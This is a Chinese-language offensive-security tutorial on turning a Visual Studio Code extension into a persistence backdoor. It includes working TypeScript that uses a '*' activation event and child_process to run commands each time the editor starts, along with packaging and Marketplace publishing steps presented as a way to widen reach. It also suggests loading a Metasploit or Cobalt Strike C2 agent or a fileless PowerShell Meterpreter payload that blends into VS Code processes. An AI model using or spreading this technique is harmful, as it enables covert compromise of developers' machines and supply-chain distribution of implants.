一、VS Code介绍
Visual Studio Code(简称 VS Code)是一个由微软开发的免费、开源的代码编辑器。它支持多种编程语言,具有代码高亮、智能代码补全、代码重构、调试功能以及 Git 集成等特性。VS Code 非常受欢迎,因为它轻量级、响应速度快,并且拥有丰富的扩展生态系统。
以下是 VS Code 的一些主要特点:
-
轻量级:VS Code 是一个轻量级的编辑器,它不像一些完整的 IDE(集成开发环境)那样占用大量资源。 -
跨平台:VS Code 可在 Windows、macOS 和 Linux 上运行。 -
扩展市场:VS Code 拥有一个庞大的扩展市场,用户可以根据需要安装扩展来增强编辑器的功能。 -
实时预览:对于 HTML、Markdown 等语言,VS Code 提供了实时预览功能。 -
Git 集成:VS Code 内置了 Git 版本控制功能,可以直接在编辑器中进行 Git 操作。 -
调试工具:VS Code 内置了调试工具,支持多种语言的断点调试、变量查看等。 -
任务运行器:可以配置和运行自定义任务,如构建、测试和部署。 -
终端集成:VS Code 内置了终端,可以直接在编辑器中访问命令行。 -
代码片段:用户可以创建和使用代码片段,以加快编码速度。 -
自定义主题和快捷键:VS Code 允许用户自定义编辑器的主题、快捷键和设置。 -
多工作区:可以同时打开多个文件夹,进行多项目开发。 -
远程开发:通过远程开发扩展,VS Code 支持远程编辑代码和访问远程服务器。 -
内置终端:VS Code 内置了终端,方便用户直接在编辑器中使用命令行。 -
强大的编辑功能:包括多光标编辑、代码折叠、括号匹配等。 -
社区支持:由于其开源性质,VS Code 有一个活跃的社区,不断有新的功能和改进被加入。
二、Extensions开发介绍
在开始开发 Visual Studio Code Extension 之前,环境需要以下包:
-
Visual Studio Code
-
NodeJS
-
Yeoman
-
Npm Generator Code
从命令提示符执行以下命令将安装 Yeoman 和生成器代码。
npm install -g yo
npm install -g yo generator-code

命令 yo code 启动扩展生成器,它将生成扩展所需的文件。
yo code

使用扩展文件夹中的以下命令将启动 Visual Studio Code。Visual Studio Code 启动后,在将任何文件添加到工作区之前请求用户的许可。
cd persistence-sectestlab
code .

扩展中比较重要的的文件是:
-
package.json
-
extension.ts


默认情况下,这些文件的内容格式将类似于下图:


执行命令 HelloWorld 将显示 HelloWorld 信息消息,因为它将调用extension.ts 文件中的 函数 showInformationMessage 。

根据 Visual Studio Code,有许多 激活事件 可以在 package.json 文件中声明。
这些事件可以提供各种持久性选项,例如在打开特定语言文件时或在 Visual Studio Code 启动期间执行命令。
激活事件“*”将强制扩展在每次 Visual Studio Code 启动时执行。


激活事件
可以在extension.ts 文件中使用以下代码, 以便在 Visual Studio Code 启动后显示消息作为概念证明。
import * as vscode from 'vscode';
export function activate(context: vscode.ExtensionContext) {
let disposable = vscode.commands.registerCommand('persistence-sectestlab.Install', () => {
vscode.window.showInformationMessage('SecImplant is executed'); }); context.subscriptions.push(disposable); vscode.commands.executeCommand('persistence-sectestlab.Install');
}
export function deactivate() {}



下图展示了下次运行 Visual Studio Code 时已显示 消息“ Implant isexecute ”。

三、扩展打包/发布
接下来需要将扩展程序打包,上述只是源代码,在真实利用的时候可以使用 Visual Studio Code 扩展管理器打包扩展。

默认情况下,该实用程序不存在,可以使用以下命令安装:
npm install -g @vscode/vsce


执行以下命令会将扩展打包成 . vsix 文件。
vsce package --allow-missing-repository --allow-star-activation


打包的扩展将出现在扩展文件夹中。

但是,在执行以下命令之前,扩展不会安装到 Visual Studio Code 中:
code --install-extension persistence-pentestlab-0.0.1.vsix

也可以将其发布在扩展应用市场,需要上传 .vsix 文件到 Visual Studio Code Marketplace,这样影响范围更广了,但是很明显应用市场应该是有审核人员。首先,确保你有 Marketplace 的账号,然后使用 vsce 命令上传你的扩展:
vsce publish
四、持久化后门开发
通过上述扩展Extensions开发,已经验证了代码可以在启动期间执行,可以修改扩展代码来运行命令。

那么我们可以使用 child_process 库运行 whoami 命令并将输出记录到控制台中。
import * as vscode from 'vscode';
export function activate(context: vscode.ExtensionContext) {
let disposable = vscode.commands.registerCommand('persistence-pentestlab.Install', () => {
vscode.window.showInformationMessage('Implant is executed');
const cp = require('child_process');
let cmd = 'whoami';cp.exec(cmd, (err: string, stdout: string, stderr: string) => { console.log(stdout); if (err) { console.log(err); }
}); }); context.subscriptions.push(disposable); vscode.commands.executeCommand('persistence-pentestlab.Install');
}
export function deactivate() {}
加载之后就可以执行。

修改下该利用的后门程序,将msf或者cs生成的c2 agent加载起来执行即可实现持久化。

五、扩展加载

由于当受感染的用户启动 Visual Studio Code 时已安装扩展,因此植入程序将被执行,并与命令和控制建立通信。



下图演示了扩展如何在 Visual Studio Code 的扩展中显示。

值得注意的是,植入程序将在 Visual Studio Code 上下文中执行。
Visual Studio Code 的执行会生成各种流程实例,因此植入程序将与环境融为一体。

六、结合PowerShell实现无文件后门

将后门程序放入磁盘可能不是执行代码的比较好的方法。另一种方法是利用 PowerShell 来执行无文件负载。

当扩展加载时,将执行有效负载并建立 Meterpreter 会话。

七、结合JS、C#实现后门
此处不过多解释,因为感觉不如powershell无文件后门,只是能够通过edge js引入C#语言来写